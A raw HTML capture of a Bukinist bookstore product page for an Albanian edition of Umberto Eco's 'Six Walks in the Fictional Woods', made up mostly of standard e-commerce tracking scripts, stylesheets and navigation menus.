

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html
body_size: 44602
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Gjashte shetitje ne pyjet e tregimtarise - Bukinist</title><meta name="description" content="Leximi i librit është njësoj si të endesh nëpër pyje... Në një mënyrë më prozaike ato mund të quhen në fakt Si të bëhesh lexues i mirë...&quot; Los Angelos Times Book Review &quot;Erudit, me vështrim të gjerë dhe humor të thellë... Shembujt letrarë të Eco-s fillojnë nga Dantja te Dumaja, nga Sterne te Spillane. Teksti është emocionues për mendimin, shpesh komik, dhe plot me arsyetime befasuese.&quot; Atlantic Monthly" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html" /><meta property="og:title" content="Gjashte shetitje ne pyjet e tregimtarise - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Leximi i librit është njësoj si të endesh nëpër pyje... Në një mënyrë më prozaike ato mund të quhen në fakt Si të bëhesh lexues i mirë...&quot; Los Angelos Times Book Review &quot;Erudit, me vështrim të gjerë dhe humor të thellë... Shembujt letrarë të Eco-s fillojnë nga Dantja te Dumaja, nga Sterne te Spillane. Teksti është emocionues për mendimin, shpesh komik, dhe plot me arsyetime befasuese.&quot; Atlantic Monthly" /><meta property="og:image" content="https://CloudFront.bukinist.al/7138-large_default/gjashte-shetitje-ne-pyjet-e-tregimtarise.jpg" /><meta property="product:pretax_price:amount" content="700" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="700" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="276.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Gjashte shetitje ne pyjet e tregimtarise - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 2834;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Sipas Subjektit";
					var products = [{"reference":"BDI0073","item_id":"BDI0073","ean13":"","upc":"","id":"BDI0073","id_product":2834,"name":"Gjashte shetitje ne pyjet e tregimtarise","item_name":"Gjashte shetitje ne pyjet e tregimtarise","price":700,"quantity":0,"category":"Sipas Subjektit","item_category":"Sipas Subjektit","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Sipas Subjektit";
		var products = [{"reference":"BDI0073","item_id":"BDI0073","ean13":"","upc":"","id":"BDI0073","id_product":2834,"name":"Gjashte shetitje ne pyjet e tregimtarise","item_name":"Gjashte shetitje ne pyjet e tregimtarise","price":700,"quantity":0,"category":"Sipas Subjektit","item_category":"Sipas Subjektit","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BDI0073","item_id":"BDI0073","ean13":"","upc":"","id":"BDI0073","id_product":2834,"name":"Gjashte shetitje ne pyjet e tregimtarise","item_name":"Gjashte shetitje ne pyjet e tregimtarise","price":700,"quantity":0,"category":"Sipas Subjektit","item_category":"Sipas Subjektit","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "2834",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "700",
															};
												google_tag_params["category"] = "Sipas Subjektit";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-2834 product-gjashte-shetitje-ne-pyjet-e-tregimtarise category-15 category-sipas-subjektit hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a> <a href="http://leximtari.al">Blog</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul 